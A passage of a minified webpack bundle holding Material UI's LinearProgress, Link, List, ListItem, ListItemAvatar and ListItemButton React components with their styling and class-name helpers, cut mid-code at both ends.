    `),_=l.forwardRef(function(e,t){let r=(0,p.default)({props:e,name:"MuiLinearProgress"}),{className:n,color:l="primary",value:u,valueBuffer:s,variant:c="indeterminate"}=r,d=(0,o.default)(r,v),b=(0,a.default)({},r,{color:l,variant:c}),g=j(b),m=(0,f.default)(),h={},O={bar1:{},bar2:{}};if(("determinate"===c||"buffer"===c)&&void 0!==u){h["aria-valuenow"]=Math.round(u),h["aria-valuemin"]=0,h["aria-valuemax"]=100;let e=u-100;"rtl"===m.direction&&(e=-e),O.bar1.transform=`translateX(${e}%)`}if("buffer"===c&&void 0!==s){let e=(s||0)-100;"rtl"===m.direction&&(e=-e),O.bar2.transform=`translateX(${e}%)`}return(0,y.jsxs)(w,(0,a.default)({className:(0,i.default)(g.root,n),ownerState:b,role:"progressbar"},h,{ref:t},d,{children:["buffer"===c?(0,y.jsx)(M,{className:g.dashed,ownerState:b}):null,(0,y.jsx)(x,{className:g.bar1,ownerState:b,style:O.bar1}),"determinate"===c?null:(0,y.jsx)(k,{className:g.bar2,ownerState:b,style:O.bar2})]}))});t.default=_},55362:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={linearProgressClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"linearProgressClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(29728)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(19723));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},19723:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getLinearProgressUtilityClass=function(e){return(0,a.default)("MuiLinearProgress",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiLinearProgress",["root","colorPrimary","colorSecondary","determinate","indeterminate","buffer","query","dashed","dashedColorPrimary","dashedColorSecondary","bar","barColorPrimary","barColorSecondary","bar1Indeterminate","bar1Determinate","bar1Buffer","bar2Indeterminate","bar2Buffer"]);t.default=l},5183:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(39411)),c=n(r(24075)),f=n(r(57859)),d=n(r(88130)),p=n(r(83252)),b=n(r(69050)),y=O(r(65237)),v=O(r(13443)),g=r(57437);let m=["className","color","component","onBlur","onFocus","TypographyClasses","underline","variant","sx"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,component:r,focusVisible:n,underline:o}=e,a={root:["root",`underline${(0,s.default)(o)}`,"button"===r&&"button",n&&"focusVisible"]};return(0,u.unstable_composeClasses)(a,y.getLinkUtilityClass,t)},P=(0,c.default)(b.default,{name:"MuiLink",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`underline${(0,s.default)(r.underline)}`],"button"===r.component&&t.button]}})(({theme:e,ownerState:t})=>(0,a.default)({},"none"===t.underline&&{textDecoration:"none"},"hover"===t.underline&&{textDecoration:"none","&:hover":{textDecoration:"underline"}},"always"===t.underline&&(0,a.default)({textDecoration:"underline"},"inherit"!==t.color&&{textDecorationColor:(0,v.default)({theme:e,ownerState:t})},{"&:hover":{textDecorationColor:"inherit"}}),"button"===t.component&&{position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",MozAppearance:"none",WebkitAppearance:"none","&::-moz-focus-inner":{borderStyle:"none"},[`&.${y.default.focusVisible}`]:{outline:"auto"}})),w=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiLink"}),{className:n,color:u="primary",component:s="a",onBlur:c,onFocus:b,TypographyClasses:y,underline:h="always",variant:O="inherit",sx:w}=r,M=(0,o.default)(r,m),{isFocusVisibleRef:x,onBlur:k,onFocus:_,ref:C}=(0,d.default)(),[S,R]=l.useState(!1),W=(0,p.default)(t,C),$=(0,a.default)({},r,{color:u,component:s,focusVisible:S,underline:h,variant:O}),E=j($);return(0,g.jsx)(P,(0,a.default)({color:u,className:(0,i.default)(E.root,n),classes:y,component:s,onBlur:e=>{k(e),!1===x.current&&R(!1),c&&c(e)},onFocus:e=>{_(e),!0===x.current&&R(!0),b&&b(e)},ref:W,ownerState:$,variant:O,sx:[...Object.keys(v.colorTransformations).includes(u)?[]:[{color:u}],...Array.isArray(w)?w:[w]]},M))});t.default=w},13443:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.colorTransformations=void 0;var n=r(56341);let o={primary:"primary.main",textPrimary:"text.primary",secondary:"secondary.main",textSecondary:"text.secondary",error:"error.main"};t.colorTransformations=o;let a=e=>o[e]||e;t.default=({theme:e,ownerState:t})=>{let r=a(t.color),o=(0,n.getPath)(e,`palette.${r}`,!1)||t.color,l=(0,n.getPath)(e,`palette.${r}Channel`);return"vars"in e&&l?`rgba(${l} / 0.4)`:(0,n.alpha)(o,.4)}},93714:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={linkClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"linkClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(5183)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65237));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},65237:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getLinkUtilityClass=function(e){return(0,a.default)("MuiLink",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiLink",["root","underlineNone","underlineHover","underlineAlways","button","focusVisible"]);t.default=l},54616:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(79021)),d=r(65229),p=r(57437);let b=["children","className","component","dense","disablePadding","subheader"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,disablePadding:r,dense:n,subheader:o}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"padding",n&&"dense",o&&"subheader"]},d.getListUtilityClass,t)},g=(0,s.default)("ul",{name:"MuiList",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disablePadding&&t.padding,r.dense&&t.dense,r.subheader&&t.subheader]}})(({ownerState:e})=>(0,a.default)({listStyle:"none",margin:0,padding:0,position:"relative"},!e.disablePadding&&{paddingTop:8,paddingBottom:8},e.subheader&&{paddingTop:0})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiList"}),{children:n,className:u,component:s="ul",dense:d=!1,disablePadding:y=!1,subheader:m}=r,h=(0,o.default)(r,b),O=l.useMemo(()=>({dense:d}),[d]),j=(0,a.default)({},r,{component:s,dense:d,disablePadding:y}),P=v(j);return(0,p.jsx)(f.default.Provider,{value:O,children:(0,p.jsxs)(g,(0,a.default)({as:s,className:(0,i.default)(P.root,u),ref:t,ownerState:j},h,{children:[m,n]}))})});t.default=m},79021:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},2681:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54616)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65229));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},65229:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListUtilityClass=function(e){return(0,a.default)("MuiList",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiList",["root","padding","dense","subheader"]);t.default=l},81312:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.overridesResolver=t.default=t.ListItemRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));n(r(74275));var i=n(r(86759)),u=r(47856);r(62969);var s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(30207)),p=n(r(99509)),b=n(r(92941)),y=n(r(83252)),v=n(r(79021)),g=M(r(34862)),m=r(70344),h=n(r(70706)),O=r(57437);let j=["className"],P=["alignItems","autoFocus","button","children","className","component","components","componentsProps","ContainerComponent","ContainerProps","dense","disabled","disableGutters","disablePadding","divider","focusVisibleClassName","secondaryAction","selected","slotProps","slots"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters,!r.disablePadding&&t.padding,r.button&&t.button,r.hasSecondaryAction&&t.secondaryAction]};t.overridesResolver=x;let k=e=>{let{alignItems:t,button:r,classes:n,dense:o,disabled:a,disableGutters:l,disablePadding:i,divider:s,hasSecondaryAction:c,selected:f}=e;return(0,u.unstable_composeClasses)({root:["root",o&&"dense",!l&&"gutters",!i&&"padding",s&&"divider",a&&"disabled",r&&"button","flex-start"===t&&"alignItemsFlexStart",c&&"secondaryAction",f&&"selected"],container:["container"]},g.getListItemUtilityClass,n)},_=(0,c.default)("div",{name:"MuiListItem",slot:"Root",overridesResolver:x})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left"},!t.disablePadding&&(0,a.default)({paddingTop:8,paddingBottom:8},t.dense&&{paddingTop:4,paddingBottom:4},!t.disableGutters&&{paddingLeft:16,paddingRight:16},!!t.secondaryAction&&{paddingRight:48}),!!t.secondaryAction&&{[`& > .${m.listItemButtonClasses.root}`]:{paddingRight:48}},{[`&.${g.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${g.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${g.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${g.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"flex-start"===t.alignItems&&{alignItems:"flex-start"},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},t.button&&{transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${g.default.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity)}}},t.hasSecondaryAction&&{paddingRight:48}));t.ListItemRoot=_;let C=(0,c.default)("li",{name:"MuiListItem",slot:"Container",overridesResolver:(e,t)=>t.container})({position:"relative"}),S=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItem"}),{alignItems:n="center",autoFocus:s=!1,button:c=!1,children:m,className:w,component:M,components:x={},componentsProps:S={},ContainerComponent:R="li",ContainerProps:{className:W}={},dense:$=!1,disabled:E=!1,disableGutters:T=!1,disablePadding:D=!1,divider:I=!1,focusVisibleClassName:A,secondaryAction:L,selected:N=!1,slotProps:B={},slots:Z={}}=r,z=(0,o.default)(r.ContainerProps,j),F=(0,o.default)(r,P),U=l.useContext(v.default),V=l.useMemo(()=>({dense:$||U.dense||!1,alignItems:n,disableGutters:T}),[n,U.dense,$,T]),H=l.useRef(null);(0,b.default)(()=>{s&&H.current&&H.current.focus()},[s]);let G=l.Children.toArray(m),q=G.length&&(0,p.default)(G[G.length-1],["ListItemSecondaryAction"]),K=(0,a.default)({},r,{alignItems:n,autoFocus:s,button:c,dense:V.dense,disabled:E,disableGutters:T,disablePadding:D,divider:I,hasSecondaryAction:q,selected:N}),X=k(K),Y=(0,y.default)(H,t),J=Z.root||x.Root||_,Q=B.root||S.root||{},ee=(0,a.default)({className:(0,i.default)(X.root,Q.className,w),disabled:E},F),et=M||"li";return(c&&(ee.component=M||"div",ee.focusVisibleClassName=(0,i.default)(g.default.focusVisible,A),et=d.default),q)?(et=ee.component||M?et:"div","li"===R&&("li"===et?et="div":"li"===ee.component&&(ee.component="div")),(0,O.jsx)(v.default.Provider,{value:V,children:(0,O.jsxs)(C,(0,a.default)({as:R,className:(0,i.default)(X.container,W),ref:Y,ownerState:K},z,{children:[(0,O.jsx)(J,(0,a.default)({},Q,!(0,u.isHostComponent)(J)&&{as:et,ownerState:(0,a.default)({},K,Q.ownerState)},ee,{children:G})),G.pop()]}))})):(0,O.jsx)(v.default.Provider,{value:V,children:(0,O.jsxs)(J,(0,a.default)({},Q,{as:et,ref:Y},!(0,u.isHostComponent)(J)&&{ownerState:(0,a.default)({},K,Q.ownerState)},ee,{children:[G,L&&(0,O.jsx)(h.default,{children:L})]}))})});t.default=S},6811:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(81312)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(34862));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},34862:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemUtilityClass=function(e){return(0,a.default)("MuiListItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItem",["root","container","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","padding","button","secondaryAction","selected"]);t.default=l},62041:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(79021)),c=n(r(24075)),f=n(r(57859)),d=r(95427),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{alignItems:t,classes:r}=e;return(0,u.unstable_composeClasses)({root:["root","flex-start"===t&&"alignItemsFlexStart"]},d.getListItemAvatarUtilityClass,r)},g=(0,c.default)("div",{name:"MuiListItemAvatar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"flex-start"===r.alignItems&&t.alignItemsFlexStart]}})(({ownerState:e})=>(0,a.default)({minWidth:56,flexShrink:0},"flex-start"===e.alignItems&&{marginTop:8})),m=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItemAvatar"}),{className:n}=r,u=(0,o.default)(r,b),c=l.useContext(s.default),d=(0,a.default)({},r,{alignItems:c.alignItems}),y=v(d);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(y.root,n),ownerState:d,ref:t},u))});t.default=m},43369:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemAvatarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemAvatarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(62041)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(95427));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},95427:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemAvatarUtilityClass=function(e){return(0,a.default)("MuiListItemAvatar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemAvatar",["root","alignItemsFlexStart"]);t.default=l},23466:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.overridesResolver=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=O(r(24075)),f=n(r(57859)),d=n(r(30207)),p=n(r(92941)),b=n(r(83252)),y=n(r(79021)),v=O(r(17730)),g=r(57437);let m=["alignItems","autoFocus","component","children","dense","disableGutters","divider","focusVisibleClassName","selected","className"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters]};t.overridesResolver=j;let P=e=>{let{alignItems:t,classes:r,dense:n,disabled:o,disableGutters:l,divider:i,selected:s}=e,c=(0,u.unstable_composeClasses)({root:["root",n&&"dense",!l&&"gutters",i&&"divider",o&&"disabled","flex-start"===t&&"alignItemsFlexStart",s&&"selected"]},v.getListItemButtonUtilityClass,r);return(0,a.default)({},r,c)},w=(0,c.default)(d.default,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiListItemButton",slot:"Root",overridesResolver:j})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexGrow:1,justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minWidth:0,boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${v.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${v.default.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity)}},[`&.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${v.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},"flex-start"===t.alignItems&&{alignItems:"flex-start"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.dense&&{paddingTop:4,paddingBottom:4})),M=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItemButton"}),{alignItems:n="center",autoFocus:u=!1,component:s="div",children:c,dense:d=!1,disableGutters:v=!1,divider:h=!1,focusVisibleClassName:O,selected:j=!1,className:M}=r,x=(0,o.default)(r,m),k=l.useContext(y.default),_=l.useMemo(()=>({dense:d||k.dense||!1,alignItems:n,disableGutters:v}),[n,k.dense,d,v]),C=l.useRef(null);(0,p.default)(()=>{u&&C.current&&C.current.focus()},[u]);let S=(0,a.default)({},r,{alignItems:n,dense:_.dense,disableGutters:v,divider:h,selected:j}),R=P(S),W=(0,b.default)(C,t);return(0,g.jsx)(y.default.Provider,{value:_,children:(0,g.jsx)(w,(0,a.default)({ref:W,href:x.href||x.to,component:(x.href||x.to)&&"div"===s?"button":s,focusVisibleClassName:(0,i.default)(R.focusVisible,O),ownerState:S,className:(0,i.default)(R.root,M)},x,{classes:R,children:c}))})});t.default=M},70344:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(23466)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(17730));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},17730:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemButtonUtilityClass=function(e){return(0,a.default)("MuiListItemButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemButton",["root","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","selected"]);t.default=l},57038:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var 